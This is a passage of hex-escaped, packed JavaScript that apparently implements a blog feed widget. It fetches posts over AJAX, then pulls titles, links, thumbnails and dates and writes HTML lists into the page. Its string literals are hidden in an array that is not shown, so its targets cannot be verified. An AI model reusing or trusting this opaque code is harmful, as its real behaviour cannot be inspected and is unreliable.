x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x49\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x4e\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x4d\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x4c\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x